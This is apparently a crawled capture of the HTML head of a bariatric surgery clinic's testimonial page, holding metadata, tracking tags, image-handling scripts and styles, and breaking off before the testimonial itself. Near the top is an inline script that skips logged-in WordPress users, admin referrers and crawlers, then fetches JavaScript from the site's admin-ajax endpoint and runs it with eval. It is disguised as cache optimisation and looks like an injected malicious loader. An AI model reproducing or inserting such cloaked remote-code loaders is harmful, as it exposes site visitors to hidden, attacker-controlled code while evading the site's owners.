

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lapbandla.com/weight-loss-surgery-journey/success-stories/gerald/
body_size: 51584
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=euc-jp">
	<link rel="dns-prefetch" href="//static.nkpmedical.com">
	<link rel="dns-prefetch" href="//www.googletagmanager.com">
	<link rel="dns-prefetch" href="//ajax.googleapis.com">
	<link rel="dns-prefetch" href="//maps.googleapis.com">
	<link rel="dns-prefetch" href="//use.typekit.net">
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />


	<!-- <link href="https://www.googletagmanager.com/gtag/js?id=mygtmid" rel="preload" as="script"> -->
	<link href="https://www.googletagmanager.com/gtag/js?id=GTM-N2RTNW8" rel="preload" as="script">

	<!-- Google Tag Manager -->
	<script>
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-N2RTNW8');
	</script>
	<!-- End Google Tag Manager -->


	<link rel="shortcut icon" href="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/favicon.ico" type="image/x-icon">
	<link rel="icon" href="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/favicon.ico" type="image/x-icon">


	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Bariatric Surgery Patient Testimonial – Gerald | Lap-Band Los Angeles</title>
	<link rel="alternate" type="application/rss+xml" title="Lap-Band Los Angeles Feed" href="https://lapbandla.com/feed/">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://lapbandla.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	
	<title>Bariatric Surgery Patient Testimonial – Gerald | Lap-Band Los Angeles</title>
	<meta name="description" content="See how Gerald reclaimed his health and confidence after weight loss surgery, improving his overall well-being and life quality." />
	<link rel="canonical" href="https://lapbandla.com/weight-loss-surgery-journey/success-stories/gerald/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bariatric Surgery Patient Testimonial – Gerald | Lap-Band Los Angeles" />
	<meta property="og:description" content="See how Gerald reclaimed his health and confidence after weight loss surgery, improving his overall well-being and life quality." />
	<meta property="og:url" content="https://lapbandla.com/weight-loss-surgery-journey/success-stories/gerald/" />
	<meta property="og:site_name" content="Lap-Band Los Angeles" />
	<meta property="article:publisher" content="https://www.facebook.com/Davtyan-Medical-Weight-Loss-and-Wellness-150145648339060/" />
	<meta property="article:modified_time" content="2025-06-04T00:02:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	


<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//static.nkpmedical.com' />

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://lapbandla.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lapbandla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lapbandla.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://lapbandla.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

